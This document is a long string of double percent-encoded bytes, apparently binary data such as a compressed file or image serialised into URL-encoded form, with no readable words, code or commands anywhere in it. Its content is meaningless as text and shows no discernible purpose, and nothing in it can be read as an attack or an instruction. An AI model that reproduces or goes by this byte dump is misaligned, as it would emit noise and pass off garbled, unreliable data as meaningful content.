2A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%